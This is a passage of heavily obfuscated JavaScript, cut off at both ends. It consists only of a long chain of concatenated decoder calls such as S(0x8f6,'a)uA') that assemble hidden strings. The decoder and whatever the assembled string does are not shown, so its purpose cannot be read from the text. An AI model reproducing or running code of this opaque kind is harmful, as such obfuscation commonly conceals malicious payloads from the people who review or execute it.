,'2xPL')+S(0x8f6,'a)uA')+S(0x97b,'qrni')+S(0x12ac,'XUuj')+S(0x136,'z]gd')+S(0x1c40,'37(x')+S(0x1d18,'a)uA')+S(0x1597,'kU1]')+S(0xda2,'W@sN')+S(0xeae,'l#XV')+S(0x1758,'k(^1')+S(0x7d1,'t*oc')+S(0x1abf,'R7bI')+S(0x1d12,'NO0l')+S(0x1f92,'NO0l')+S(0x1be1,'Scc5')+S(0x1879,'a)z0')+S(0xc81,'xs6i')+S(0x715,'2xPL')+S(0x162,'qrni')+S(0x1272,'!Nu#')+S(0x1048,'a)z0')+S(0xfb1,'tT6j')+S(0x65e,'xdiA')+S(0x5be,'tT6j')+S(0xfa3,'z]gd')+S(0xcfd,'4TP8')+S(0x1361,'i@(k')+S(0x1d43,'RJ2c')+S(0xd2a,'Wayx')+S(0x1e67,'7rc7')+S(0x1571,'05t$')+S(0x753,'!Nu#')+S(0x1947,'W@sN')+S(0x1a34,'B4MT')+S(0x138a,'7rc7')+S(0x1a50,'2xPL')+S(0x1c41,'a)z0')+S(0x788,'05t$')+S(0xa49,'ET6C')+S(0x1471,'Scc5')+S(0x1179,'Jt&^')+S(0x1538,'a)z0')+S(0x1422,'ET6C')+S(0x10c1,'1dG!')+S(0x19e2,'zfwU')+S(0x1748,'qQxs')+S(0x2db,'NO0l')+S(0x1950,'kU1]')+S(0x14c4,'B4MT')+S(0x1ebd,'W@sN')+S(0x102,'l#XV')+S(0x38a,'eFqa')+S(0xc91,'i@(k')+S(0x689,'eFqa')+S(0x1e45,'2xPL')+S(0xc85,'Jt&^')+S(0x15f,'7Ys&')+S(0xb8e,'a)z0')+S(0xb3a,'fHK!')+S(0x1d88,'t*oc')+S(0x862,'Jt&^')+S(0x1d7c,'yvXb')+S(0x127f,')5&I')+S(0x107b,'RJ2c')+S(0x4c6,'7rc7')+S(0x461,'k(^1')+S(0x15d7,'CkxV')+S(0xd9e,'l#XV')+S(0x137a,'Kt9m')+S(0x158,'RJ2c')+S(0xe32,'yvXb')+S(0x1503,'F(LP')+S(0x1560,'B4MT')+S(0x157d,'7rc7')+S(0x848,'1dG!')+S(0x5db,'RJ2c')+S(0x1a0e,'qrni')+S(0x1113,'z]gd')+S(0x1388,'XUuj')+S(0x2bc,'Kt9m')+S(0xbab,'a)uA')+S(0x1e52,'k(^1')+S(0x7f7,'1dG!')+S(0x15af,'XUuj')+S(0x1551,'!Nu#')+S(0x189f,'qrni')+S(0x49c,'#(bi')+S(0xd17,'Jt&^')+S(0x184,'RJ2c')+S(0x10f4,'05t$')+S(0x1c5b,'Wayx')+S(0xede,'7Ys&')+S(0x6c1,'R7bI')+S(0xd24,'1dG!')+S(0x15e0,'NO0l')+S(0x155f,'F(LP')+S(0xd6f,'!Nu#')+S(0x686,'Kt9m')+S(0x118e,'yvXb')+S(0x14b2,'kU1]')+S(0xe0,'t*oc')+S(0x10e4,'l#XV')+S(0x1384,'Jt&^')+S(0x1418,'qrni')+S(0x9a3,')5&I')+S(0x1c1a,'NO0l')+S(0x1627,'qrni')+S(0xa46,'k(^1')+S(0xc39,'yvXb')+S(0xa51,'2H@0')+S(0x12b7,'dw86')+S(0x1913,'1dG!')+S(0x5fc,'7Ys&')+S(0x1a19,'XUuj')+S(0xdc5,'zfwU')+S(0x3da,'W@sN')+S(0x1836,'l#XV')+S(0x11d,'7Ys&')+S(0x6a2,'!Nu#')+S(0x10cb,'B4MT')+S(0x1202,'Jt&^')+S(0x11c1,'7rc7')+S(0x16c1,'ET6C')+S(0x193e,'NO0l')+S(0x199e,'2H@0')+S(0x1f21,'Scc5')+S(0x1b94,'1dG!')+S(0x84a,'S#MR')+S(0x562,'k(^1')+S(0x1425,'yvXb')+S(0x1f8b,'W@sN')+S(0x44c,'B4MT')+S(0x1f54,'xdiA')+S(0xa36,'7Ys&')+S(0x178c,'4dfP')+S(0x1150,'a)z0')+S(0x1400,'7rc7')+S(0x1482,'tT6j')+S(0x174d,'1dG!')+S(0x8a6,'7rc7')+S(0x1b49,'4TP8')+S(0x1843,'ET6C')+S(0x1f03,'eFqa'))+(S(0x1cfa,'dw86')+S(0x17d9,'7Ys&')+S(0x1f44,'RJ2c')+S(0x15a3,'tT6j')+S(0x14d1,'i@(k')+S(0x11af,'GM)R')+S(0x1c5a,'Jt&^')+S(0x78a,'xs6i')+S(0x539,'Kt9m')+S(0x1f5f,'NO0l')+S(0xe48,'F(LP')+S(0x1344,'z]gd')+S(0x9f2,'R7bI')+S(0xaf1,'i@(k')+S(0x1330,'S#MR')+S(0x15db,'r^uw')+S(0xcaa,'S#MR')+S(0xa4e,'CkxV')+S(0x1cf4,'05t$')+S(0x1507,'yvXb')+S(0x50d,'NO0l')+S(0x3a2,'tcDo')+S(0xf6d,'R7bI')+S(0x349,'vfyp')+S(0x486,'l#XV')+S(0x918,'ET6C')+S(0x1477,'Jt&^')+S(0x1b07,'2xPL')+S(0x1847,'F(LP')+S(0x746,'xdiA')+S(0x1f06,'xdiA')+S(0x142,'vfyp')+S(0x1c6c,'!Nu#')+S(0x9ce,'qrni')+S(0xbee,'tcDo')+S(0x19f4,'xs6i')+S(0x1335,'yvXb')+S(0x8ae,'CkxV')+S(0xee9,'7rc7')+S(0x5ad,'#(bi')+S(0x1f79,'r^uw')+S(0x11f9,'qrni')+S(0x1ac2,'i@(k')+S(0x181d,'fHK!')+S(0xb6b,'vfyp')+S(0x1742,'a)z0')+S(0xe4f,'RJ2c')+S(0xfee,'2xPL')+S(0x1bb1,'B4MT')+S(0x1dc8,'F(LP')+S(0xa6a,'XUuj')+S(0x55b,'zF(0')+S(0x1499,'Scc5')+S(0x1d8,'Kt9m')+S(0x8e8,'4dfP')+S(0x133c,'l#XV')+S(0xf41,'XUuj')+S(0x503,'kU1]')+S(0xd90,'GM)R')+S(0x99e,'CkxV')+S(0x1f40,')5&I')+S(0xef6,'S#MR')+S(0x99f,'k(^1')+S(0x1445,'eFqa')+S(0x8a0,'2H@0')+S(0xc2c,'fHK!')+S(0x121,'a)uA')+S(0xe3e,'tT6j')+S(0x6d4,'fHK!')+S(0x645,'k(^1')+S(0x1594,'i@(k')+S(0xa41,'l#XV')+S(0x62d,'ET6C')+S(0xe02,'Jt&^')+S(0x1dd6,'7Ys&')+S(0x14f0,'Scc5')+S(0x145c,'r^uw')+S(0xcbd,'k(^1')+S(0x149,'!Nu#')+S(0xd1a,'1dG!')+S(0xe78,'dw86')+S(0x1f2f,'xs6i')+S(0xe37,'7Ys&')+S(0x832,'W@sN')+S(0x893,'7rc7')+S(0x1697,'tcDo')+S(0x1343,'xs6i')+S(0xe3d,'4dfP')+S(0x6ff,'Jt&^')+S(0x116d,'zF(0')+S(0x1cdc,'2xPL')+S(0xab3,'7rc7')+S(0x105,'izdS')+S(0x182,'ET6C')+S(0x73c,'Kt9m')+S(0x730,'!Nu#')+S(0x9af,'XUuj')+S(0xea4,'yvXb')+S(0x1b25,'05t$')+S(0xfc1,'a)z0')+S(0x724,'37(x')+S(0x631,'z]gd')+S(0x9ab,'r^uw')+S(0xb4f,'xdiA')+S(0x1d5f,'S#MR')+S(0x1cd9,'RJ2c')+S(0xf4e,'eFqa')+S(0x8b8,'k(^1')+S(0x1d58,'R7bI')+S(0x11df,'a)z0')+S(0x13b7,'F(LP')+S(0x165e,'tcDo')+S(0x1602,'7Ys&')+S(0xb8,'qrni')+S(0x1490,'Jt&^')+S(0x1e96,'qQxs')+S(0x1d32,'r^uw')+S(0x1b0f,'izdS')+S(0xa1a,')5&I')+S(0x1cb,'kU1]')+S(0x1faf,'05t$')+S(0x63f,'tT6j')+S(0xc67,'R7bI')+S(0x1d8f,'!Nu#')+S(0x165d,'GM)R')+S(0x1d41,'CkxV')+S(0xa8f,'CkxV')+S(0x190b,'XUuj')+S(0x1eed,'k(^1')+S(0xff6,'XUuj')+S(0xbf3,'37(x')+S(0xdd5,'Wayx')+S(0x1812,'37(x')+S(0x1f9e,'Kt9m')+S(0xc4,'7rc7')+S(0x26c,'R7bI')+S(0x1ee4,'GM)R')+S(0x1421,'t*oc')+S(0x8d2,'05t$')+S(0x1cbe,'zfwU')+S(0x109e,'NO0l')+S(0x133,'1dG!')+S(0x5e8,'r^uw')+S(0xbb7,'Jt&^')+S(0xc61,'GM)R')+S(0xb30,'Wayx')+S(0x552,'k(^1')+S(0x168a,'Jt&^')+S(0x576,'B4MT')+S(0x58e,'Scc5')+S(0x1854,'z]gd')+S(0x1096,'NO0l')+S(0x154,'7rc7')+S(0xad8,'a)uA')+S(0x52c,'t*oc')+S(0x11d1,'qrni')+S(0x1ba0,'F(LP')+S(0x17df,'l#XV')+S(0x1558,'7Ys&')+S(0x9c0,'4TP8')+S(0x12b2,'R7bI')+S(0x11ea,'Wayx')+S(0x78b,'Kt9m')+S(0xa33,'fHK!')+S(0xb5b,'a)z0')+S(0x1607,'GM)R')+S(0x5c8,'Kt9m')+S(0x1b05,'yvXb')+S(0xbd0,'i@(k')+S(0x7f8,'vfyp')+S(0x79c,'dw86')+S(0xf17,'a)uA')+S(0xfc4,'4TP8')+S(0x110b,'37(x')+S(0xb81,'tcDo')+S(0xffd,'a)uA')+S(0x164a,'qQxs')+S(0xdce,'i@(k')+S(0x15f2,'B4MT')+S(0x1163,'2xPL')+S(0xe1c,'l#XV')+S(0xdba,'!Nu#')+S(0x1f87,'xs6i')+S(0x1cf9,'Scc5')+S(0xa2e,'zfwU')+S(0xc65,'4dfP')+S(0x903,'05t$')+S(0x135f,'a)z0')+S(0x676,'B4MT')+S(0x1282,'t*oc')+S(0xfef,'tT6j')+S(0x1498,'W@sN')+S(0x991,'tcDo')+S(0x1169,'vfyp')+S(0xc18,'t*oc')+S(0xb5a,'XUuj')+S(0x102d,'RJ2c')+S(0xfeb,'k(^1')+S(0x15c,'a)uA')+S(0x481,'qrni'))+(S(0xc82,'t*oc')+S(0xb55,'i@(k')+S(0x1473,'2xPL')+S(0x1b7f,'yvXb')+S(0x718,'#(bi')+S(0x161f,'1dG!')+S(0xce3,'tT6j')+S(0xb10,'37(x')+S(0xdc6,'W@sN')+S(0x251,'k(^1')+S(0xe12,'!Nu#')+S(0x473,'xs6i')+S(0x11b1,'XUuj')+S(0x1587,'!Nu#')+S(0x1686,'yvXb')+S(0x6a8,'05t$')+S(0x7b2,'R7bI')+S(0x1d0,'2xPL')+S(0xcac,'izdS')+S(0xa88,'4dfP')+S(0x1bc7,'B4MT')+S(0x5cf,'4dfP')+S(0x772,'4dfP')+S(0x13d5,')5&I')+S(0x9de,'k(^1')+S(0x1564,'xs6i')+S(0x6de,'l#XV')+S(0x43e,'NO0l')+S(0x181f,'Wayx')+S(0x12db,'l#XV')+S(0x12f8,'37(x')+S(0x10d,'z]gd')+S(0xc3d,'S#MR')+S(0x90f,'z]gd')+S(0x1a2b,'#(bi')+S(0x1acb,'eFqa')+S(0x8a1,'t*oc')+S(0x5ed,'4TP8')+S(0x3d3,'tT6j')+S(0xe46,'dw86')+S(0x12fc,'37(x')+S(0x6e3,'2xPL')+S(0x1eb3,'yvXb')+S(0x1703,'a)uA')+S(0xe8e,'RJ2c')+S(0x749,'4dfP')+S(0x467,'r^uw')+S(0x1683,'7rc7')+S(0x7d7,'izdS')+S(0x2d3,'r^uw')+S(0xb6e,'F(LP')+S(0xc69,'B4MT')+S(0x1691,'eFqa')+S(0x92c,'yvXb')+S(0x1b33,'ET6C')+S(0x1454,'zfwU')+S(0xccd,'4dfP')+S(0x1041,'37(x')+S(0xe18,'#(bi')+S(0x1b6d,'a)uA')+S(0x18c3,'!Nu#')+S(0x1322,'xs6i')+S(0x152d,'#(bi')+S(0x1536,'qrni')+S(0x10ab,'R7bI')+S(0x587,'k(^1')+S(0xfc8,'qQxs')+S(0x13eb,'2H@0')+S(0x6f9,'fHK!')+S(0x1ee6,')5&I')+S(0x1ca8,'a)uA')+S(0x20d,'7Ys&')+S(0x609,'B4MT')+S(0xbd2,'Scc5')+S(0x88d,'zfwU')+S(0x17a6,'qrni')+S(0x8ce,'Scc5')+S(0x19c5,'4dfP')+S(0xe62,'2H@0')+S(0x199d,'4TP8')+S(0x1e87,')5&I')+S(0xbe0,'eFqa')+S(0x1ade,'Jt&^')+S(0x1b0e,'izdS')+S(0xb19,'CkxV')+S(0x1757,'GM)R')+S(0x1c8c,'eFqa')+S(0x73e,'kU1]')+S(0x1ec6,'7rc7')+S(0x6c7,'eFqa')+S(0x1e25,'tT6j')+S(0xdde,'XUuj')+S(0x1dd2,'l#XV')+S(0xdc1,'F(LP')+S(0x570,'1dG!')+S(0x1cb1,'tT6j')+S(0x11eb,'qQxs')+S(0x1b77,'S#MR')+S(0x1671,'l#XV')+S(0x151a,'t*oc')+S(0xcf3,'tT6j')+S(0x1c03,'W@sN')+S(0x8a5,'zF(0')+S(0xbca,'!Nu#')+S(0x106e,'z]gd')+S(0x1e54,'qQxs')+S(0xc52,'t*oc')+S(0xc2b,'NO0l')+S(0x1902,'i@(k')+S(0x1110,'t*oc')+S(0x125b,'xs6i')+S(0x8ee,'4dfP')+S(0xa2a,'dw86')+S(0xe2b,'R7bI')+S(0x1c08,'a)z0')+S(0x979,'4dfP')+S(0xac5,'1dG!')+S(0x1af5,'XUuj')+S(0x775,'kU1]')+S(0x1bfd,'05t$')+S(0x1b6b,'05t$')+S(0x124e,'CkxV')+S(0x147f,')5&I')+S(0x103b,'k(^1')+S(0x144d,'4TP8')+S(0x340,'F(LP')+S(0x177c,'Kt9m')+S(0x885,'vfyp')+S(0x395,'dw86')+S(0x10dd,'a)uA')+S(0x10ad,'XUuj')+S(0x119f,'xdiA')+S(0x1b00,'a)z0')+S(0x1265,'t*oc')+S(0x1047,'a)uA')+S(0x21a,'#(bi')+S(0x1af8,'dw86')+S(0x6d7,'NO0l')+S(0xcae,'k(^1')+S(0x1dc,'B4MT')+S(0x28b,'05t$')+S(0xfd3,'4dfP')+S(0x12fe,')5&I')+S(0xc8a,'a)z0')+S(0x1ddd,'B4MT')+S(0x253,'37(x')+S(0x9aa,'xs6i')+S(0x14be,'kU1]')+S(0x13cd,'z]gd')+S(0x117,'xdiA')+S(0x1ae9,'F(LP')+S(0xbff,'4dfP')+S(0x169e,'Scc5')+S(0x1bef,'Kt9m')+S(0xb6,'vfyp')+S(0xcaf,'a)uA')+S(0x1afc,'05t$')+S(0x382,'i@(k')+S(0x1b3c,'37(x')+S(0x3a7,'r^uw')+S(0x13f,'CkxV')+S(0x1d63,'tcDo')+S(0xc4c,'fHK!')+S(0xf7b,'XUuj')+S(0x1eba,'yvXb')+S(0x105b,'a)z0')+S(0x1660,'CkxV')+S(0xfe2,'zF(0')+S(0x178,'Wayx')+S(0x199b,'CkxV')+S(0xdaa,'7Ys&')+S(0x1887,'yvXb')+S(0x178f,'dw86')+S(0x6bc,')5&I')+S(0xb41,'!Nu#')+S(0xf99,'#(bi')+S(0x1805,'k(^1')+S(0xde5,'qrni')+S(0xf75,'!Nu#')+S(0xef1,'l#XV')+S(0x1b54,'4TP8')+S(0x174f,')5&I')+S(0x1b52,'Kt9m')+S(0x16f8,'CkxV')+S(0x18b4,'05t$')+S(0x15d6,'!Nu#')+S(0x1750,'a)z0')+S(0xc83,'z]gd')+S(0xa9a,'ET6C')+S(0x7cb,'tT6j')+S(0x77c,'Jt&^')+S(0x17b,'eFqa')+S(0xeac,'Jt&^')+S(0x6e2,'yvXb')+S(0x449,'tcDo')+S(0x1af0,'tT6j')+S(0x1eee,'fHK!')+S(0x129f,'ET6C')+S(0x146d,'CkxV')+S(0xe6d,'fHK!'))+(S(0x1e6e,'RJ2c')+S(0x1dc6,'tcDo')+S(0x1255,'Scc5')+S(0x1cc1,'a)z0')+S(0x5a6,'37(x')+S(0x157b,'7rc7')+S(0x1762,'1dG!')+S(0x1da6,'GM)R')+S(0x1d7f,'vfyp')+S(0xa09,'r^uw')+S(0x112d,'kU1]')+S(0x2b0,'GM)R')+S(0x1bdd,'RJ2c')+S(0x184f,'fHK!')+S(0x1382,'xs6i')+S(0x34f,'05t$')+S(0x216,'tT6j')+S(0x2b6,'R7bI')+S(0x1f88,'1dG!')+S(0x14cb,'qQxs')+S(0x2de,'1dG!')+S(0x7e4,'l#XV')+S(0x2e4,'W@sN')+S(0xf3d,'tT6j')+S(0x1274,'Wayx')+S(0x315,'F(LP')+S(0x256,'eFqa')+S(0x1253,'xdiA')+S(0xf2c,'ET6C')+S(0x510,'05t$')+S(0x103e,'R7bI')+S(0x4e4,'2xPL')+S(0x1642,'Kt9m')+S(0x4b8,'qrni')+S(0xa24,'2xPL')+S(0x18b7,'Kt9m')+S(0x1007,'a)z0')+S(0x574,'dw86')+S(0x1576,'zF(0')+S(0x9d0,'Wayx')+S(0x1ce7,'qrni')+S(0x1df9,'tT6j')+S(0x15ee,'z]gd')+S(0x1461,'B4MT')+S(0x950,'xs6i')+S(0x1f56,'1dG!')+S(0x17a3,'ET6C')+S(0x1806,'1dG!')+S(0x1d65,'7Ys&')+S(0x1ee7,'Kt9m')+S(0x125f,'qQxs')+S(0x14ee,'vfyp')+S(0x1af4,'i@(k')+S(0x767,'Wayx')+S(0x1647,'XUuj')+S(0xc2d,'4dfP')+S(0x1d05,'Kt9m')+S(0x46a,'kU1]')+S(0xa11,'S#MR')+S(0x1e7,'k(^1')+S(0xc9e,'4TP8')+S(0x9fe,'k(^1')+S(0x16e,'vfyp')+S(0x1a75,'05t$')+S(0x13c7,'CkxV')+S(0x12af,'CkxV')+S(0xf73,'1dG!')+S(0x143,'37(x')+S(0x719,'R7bI')+S(0x1306,'7Ys&')+S(0x1273,'7Ys&')+S(0x1ef6,'xdiA')+S(0x1cd,'2xPL')+S(0x875,'a)z0')+S(0x1bb9,'NO0l')+S(0x1755,'RJ2c')+S(0x1937,'xs6i')+S(0x6a0,'#(bi')+S(0xf1b,'1dG!')+S(0x8ca,'2xPL')+S(0x12a5,'xs6i')+S(0xe17,'k(^1')+S(0xed6,'k(^1')+S(0x754,'zF(0')+S(0x1aea,'i@(k')+S(0x682,'Jt&^')+S(0x347,'!Nu#')+S(0x660,'S#MR')+S(0x206,'qQxs')+S(0xcc0,'izdS')+S(0x91d,'izdS')+S(0x1a37,'yvXb')+S(0x1226,'a)z0')+S(0x1f35,'W@sN')+S(0x2cf,'fHK!')+S(0x2a7,'eFqa')+S(0x15c1,'izdS')+S(0x1b98,'Scc5')+S(0x1c12,'Kt9m')+S(0x1d6b,'GM)R')+S(0x135c,'t*oc')+S(0xce2,'!Nu#')+S(0x3d0,'yvXb')+S(0x1a3f,'Jt&^')+S(0x1446,'zfwU')+S(0xfe1,'tT6j')+S(0x13b0,'t*oc')+S(0x581,'R7bI')+S(0x1826,'z]gd')+S(0x1bbf,'2H@0')+S(0x1001,'yvXb')+S(0x1476,'XUuj')+S(0x4ca,'R7bI')+S(0x1378,'xdiA')+S(0x1807,'2H@0')+S(0xfb6,'7rc7')+S(0x1ba,'37(x')+S(0x5de,'B4MT')+S(0xc32,'2H@0')+S(0x12c8,'qQxs')+S(0x1e34,'k(^1')+S(0xabe,'eFqa')+S(0x890,'Wayx')+S(0xf57,'kU1]')+S(0x1a4f,'B4MT')+S(0xd26,'t*oc')+S(0xd25,'7Ys&')+S(0x19dd,'ET6C')+S(0xf14,'tcDo')+S(0x1a76,'i@(k')+S(0x1c57,'S#MR')+S(0x498,'B4MT')+S(0xf74,'xdiA')+S(0x54e,'izdS')+S(0x1623,'4TP8')+S(0x1f97,'1dG!')+S(0x156e,'#(bi')+S(0x12b6,'kU1]')+S(0x1e33,'t*oc')+S(0x12a1,'W@sN')+S(0xfe8,'xdiA')+S(0x42e,'7Ys&')+S(0x14d9,'Kt9m')+S(0x3bb,'r^uw')+S(0x11ab,'vfyp')+S(0x1341,'i@(k')+S(0xba3,'NO0l')+S(0x15ff,'r^uw')+S(0x65b,'i@(k')+S(0x5b1,'vfyp')+S(0x4ff,'kU1]')+S(0x18e7,'fHK!')+S(0x1d37,'t*oc')+S(0x32e,'F(LP')+S(0x1dc7,'Jt&^')+S(0x182d,'!Nu#')+S(0x711,'#(bi')+S(0x1285,'Wayx')+S(0x1aec,'fHK!')+S(0x46b,'eFqa')+S(0x272,'CkxV')+S(0x1a1e,'izdS')+S(0xde4,'kU1]')+S(0x178b,'yvXb')+S(0x1134,'z]gd')+S(0x96f,'S#MR')+S(0xf0c,'R7bI')+S(0xcc7,'z]gd')+S(0x18a,'tT6j')+S(0x18dd,'k(^1')+S(0x1573,'vfyp')+S(0xcad,'S#MR')+S(0x1188,'4TP8')+S(0x1c56,'4TP8')+S(0x5d1,'B4MT')+S(0x1a02,'xs6i')+S(0xfff,'xdiA')+S(0x1b6e,'l#XV')+S(0xd36,'NO0l')+S(0xe98,'kU1]')+S(0xa1c,'7rc7')+S(0xce,'Wayx')+S(0x6f2,'a)z0')+S(0x902,'l#XV')+S(0x7a6,'S#MR')+S(0x3e0,'NO0l')+S(0x10a9,'GM)R')+S(0xbfa,'qQxs')+S(0xff1,'z]gd')+S(0x1f9f,'a)uA')+S(0x13c9,'fHK!')+S(0x11ed,'xs6i')+S(0x12c2,'B4MT')+S(0xc86,'tT6j')+S(0x14b6,'R7bI')+S(0x1500,'Kt9m')+S(0xe24,'Wayx')+S(0x1e77,'dw86')+S(0x17bf,'B4MT')+S(0x1d11,'a)uA'))+(S(0xaae,'S#MR')+S(0x106a,'Scc5')+S(0x1d6c,'yvXb')+S(0x27a,'Wayx')+S(0x18b8,'t*oc')+S(0x1166,'zF(0')+S(0x1148,'xs6i')+S(0xec8,'2H@0')+S(0x4a3,'ET6C')+S(0x1442,'!Nu#')+S(0xf20,'xs6i')+S(0x80c,'xs6i')+S(0xeb4,'yvXb')+S(0xef0,'vfyp')+S(0xfe0,'05t$')+S(0xfd,'S#MR')+S(0x1ae8,'S#MR')+S(0x96e,'kU1]')+S(0x4d3,'l#XV')+S(0x1e63,'z]gd')+S(0x662,'1dG!')+S(0x7a5,')5&I')+S(0x7ae,'F(LP')+S(0x774,'37(x')+S(0x1537,'4dfP')+S(0xe9e,'F(LP')+S(0x2e9,'CkxV')+S(0x11e4,'4dfP')+S(0x5ea,'a)z0')+S(0x600,'i@(k')+S(0x17bc,'7rc7')+S(0x59a,'#(bi')+S(0x16b1,'tT6j')+S(0x440,'7Ys&')+S(0x1033,'XUuj')+S(0x649,'eFqa')+S(0xa4,'2H@0')+S(0x290,'vfyp')+S(0x28c,'fHK!')+S(0x1fb0,'izdS')+S(0x1dce,'kU1]')+S(0x1df5,'W@sN')+S(0xdf9,'k(^1')+S(0x8fb,'fHK!')+S(0x1f18,'xs6i')+S(0x14de,'a)uA')+S(0x1985,'a)uA')+S(0x24d,'NO0l')+S(0x620,'R7bI')+S(0x134f,'qrni')+S(0xd3a,'#(bi')+S(0x1d5a,'2xPL')+S(0xf63,'a)z0')+S(0x1a21,'qrni')+S(0x89c,'Scc5')+S(0x2a4,'izdS')+S(0x947,'7Ys&')+S(0x1a4d,'a)z0')+S(0x168d,'i@(k')+S(0x1ad,')5&I')+S(0x787,'S#MR')+S(0x2f0,'yvXb')+S(0xfa5,'fHK!')+S(0xcb0,'yvXb')+S(0xdd1,'CkxV')+S(0x13e3,'qQxs')+S(0x195e,'xdiA')+S(0x19ab,'7rc7')+S(0xe2e,'W@sN')+S(0x153a,'Jt&^')+S(0x24e,'Scc5')+S(0xd7b,'F(LP')+S(0x1049,'S#MR')+S(0xcd0,'z]gd')+S(0x110a,'zF(0')+S(0x113e,'r^uw')+S(0x52b,'qQxs')+S(0x7dd,'#(bi')+S(0x5d7,'Scc5')+S(0xdb9,'XUuj')+S(0x127c,'t*oc')+S(0x1712,'7rc7')+S(0x18da,'1dG!')+S(0x1c5,'RJ2c')+S(0x13b2,'dw86')+S(0x84e,'!Nu#')+S(0x388,'W@sN')+S(0xc3f,'l#XV')+S(0x545,'!Nu#')+S(0x4b9,'F(LP')+S(0x1414,'XUuj')+S(0x67f,'RJ2c')+S(0x1c5e,'7rc7')+S(0x1271,'yvXb')+S(0xdb4,'37(x')+S(0xee0,'tT6j')+S(0xd61,')5&I')+S(0x6a5,'k(^1')+S(0xfbc,'tT6j')+S(0x1ded,'vfyp')+S(0x332,'CkxV')+S(0xef7,'eFqa')+S(0xcc9,'xdiA')+S(0x14cf,'a)uA')+S(0x1167,'fHK!')+S(0x963,'tT6j')+S(0xc2a,'izdS')+S(0x10e0,'yvXb')+S(0x1ddb,'Wayx')+S(0x1aa3,'tcDo')+S(0x15a2,'dw86')+S(0x1293,'i@(k')+S(0x6c8,'vfyp')+S(0x7ce,'a)uA')+S(0xf6e,'qrni')+S(0x12c3,'a)uA')+S(0xf4b,'CkxV')+S(0x1f8f,'7rc7')+S(0x1ed8,'Kt9m')+S(0x11ee,')5&I')+S(0xd27,'kU1]')+S(0x136e,'RJ2c')+S(0x173a,'B4MT')+S(0x1147,'qQxs')+S(0x1c1,'z]gd')+S(0x1a64,'Kt9m')+S(0x1d22,'R7bI')+S(0x13ca,'tT6j')+S(0xae2,'4TP8')+S(0x108,'kU1]')+S(0x17e,'i@(k')+S(0xdab,'qQxs')+S(0x355,'B4MT')+S(0x1260,'kU1]')+S(0x1667,'tcDo')+S(0x1827,'F(LP')+S(0xe42,'4TP8')+S(0xb7d,'B4MT')+S(0xc3c,'4TP8')+S(0x4eb,'!Nu#')+S(0x1b80,'Jt&^')+S(0x38b,'F(LP')+S(0x6d1,'l#XV')+S(0xfdb,'z]gd')+S(0x1c8b,'qQxs')+S(0x86d,')5&I')+S(0x139c,'4TP8')+S(0x1e27,'zF(0')+S(0x11f6,'k(^1')+S(0x161b,'a)uA')+S(0x177f,'4TP8')+S(0x1b58,'fHK!')+S(0x5b6,'XUuj')+S(0x4cc,'W@sN')+S(0x1302,'zF(0')+S(0x101a,'i@(k')+S(0x867,'eFqa')+S(0x11c,'eFqa')+S(0x9fc,'4TP8')+S(0x3de,'kU1]')+S(0x1799,'i@(k')+S(0x795,'k(^1')+S(0x1925,'z]gd')+S(0x507,'fHK!')+S(0x1c62,'4dfP')+S(0x18eb,'CkxV')+S(0x1999,'a)uA')+S(0x376,'l#XV')+S(0xd1d,'eFqa')+S(0x140f,'eFqa')+S(0x77f,'k(^1')+S(0x11d6,'2xPL')+S(0x1127,'a)uA')+S(0xdb7,'W@sN')+S(0x354,'i@(k')+S(0x1e03,'xs6i')+S(0x46c,'!Nu#')+S(0x195a,'qrni')+S(0x1aeb,'Jt&^')+S(0xbd9,'Wayx')+S(0x15f0,'#(bi')+S(0x1289,'S#MR')+S(0xb52,'Jt&^')+S(0x568,'kU1]')+S(0x1bed,'z]gd')+S(0x1478,'Kt9m')+S(0x3a9,'a)z0')+S(0x1ceb,'kU1]')+S(0x1ddf,'k(^1')+S(0x752,'XUuj')+S(0x6c2,'xdiA')+S(0x1f67,'#(bi')+S(0xd43,'2xPL')+S(0x1178,'Scc5')+S(0x1970,'F(LP')+S(0x178e,'!Nu#')+S(0x223,'#(bi')+S(0x1deb,'XUuj')+S(0x955,'i@(k')+S(0x1700,'l#XV'))+(S(0x1b36,'qQxs')+S(0x9f4,'xdiA')+S(0x1d87,'yvXb')+S(0x1ab0,'B4MT')+S(0x3f5,'z]gd')+S(0x405,'RJ2c')+S(0x65d,'a)uA')+S(0x1800,'xdiA')+S(0x109b,'4dfP')+S(0x5c3,'a)z0')+S(0x1994,'2H@0')+S(0x1390,'a)z0')+S(0x15ae,'zfwU')+S(0xf01,'CkxV')+S(0x1699,'RJ2c')+S(0xf3b,'Wayx')+S(0x1747,'i@(k')+S(0xed4,'yvXb')+S(0x14bc,'qrni')+S(0x4a6,'xdiA')+S(0xeaa,'zF(0')+S(0xd4c,'XUuj')+S(0xe2d,'k(^1')+S(0x120d,'xs6i')+S(0x153e,'37(x')+S(0x1a41,'4TP8')+S(0xec0,'Scc5')+S(0x1707,'izdS')+S(0x1e73,'tT6j')+S(0x438,'dw86')+S(0x1a86,'k(^1')+S(0xe4a,'eFqa')+S(0x1b32,'RJ2c')+S(0x302,'zF(0')+S(0x5a2,'xdiA')+S(0xdbc,'tT6j')+S(0x1958,'kU1]')+S(0x619,'eFqa')+S(0x1988,'ET6C')+S(0x732,'xdiA')+S(0xea0,'W@sN')+S(0x63d,'zfwU')+S(0x1d7b,'l#XV')+S(0x8ea,'kU1]')+S(0x16d1,'r^uw')+S(0x18de,'qQxs')+S(0x1582,'7rc7')+S(0xfd0,'7rc7')+S(0x558,'ET6C')+S(0x3b1,'tT6j')+S(0x1e4,'7rc7')+S(0x5a4,'yvXb')+S(0x316,'fHK!')+S(0x99,'kU1]')+S(0x1f7d,'XUuj')+S(0x1061,'Kt9m')+S(0xf7f,'XUuj')+S(0x1ee3,'vfyp')+S(0x76b,'zF(0')+S(0x811,'k(^1')+S(0x90c,'a)uA')+S(0x418,'1dG!')+S(0x12b8,'tT6j')+S(0x297,'7Ys&')+S(0x361,'F(LP')+S(0x1025,'r^uw')+S(0x88a,'W@sN')+S(0x12d5,'XUuj')+S(0xf06,'dw86')+S(0x1158,'qrni')+S(0x1d80,'l#XV')+S(0x10d8,'a)z0')+S(0x637,'kU1]')+S(0x1fa6,'CkxV')+S(0x1111,'a)uA')+S(0xb58,'!Nu#')+S(0x11e3,'qQxs')+S(0x1814,'RJ2c')+S(0x142b,'yvXb')+S(0x1dc2,'dw86')+S(0x1055,'zfwU')+S(0xa5a,'qQxs')+S(0x8c6,'i@(k')+S(0xe8a,')5&I')+S(0x18e,'xs6i')+S(0x8e3,'k(^1')+S(0x1d55,'XUuj')+S(0xf31,'xs6i')+S(0xe76,'zfwU')+S(0x2f1,'kU1]')+S(0x2d0,'Scc5')+S(0x154e,'a)z0')+S(0x16da,'NO0l')+S(0x13fe,'Jt&^')+S(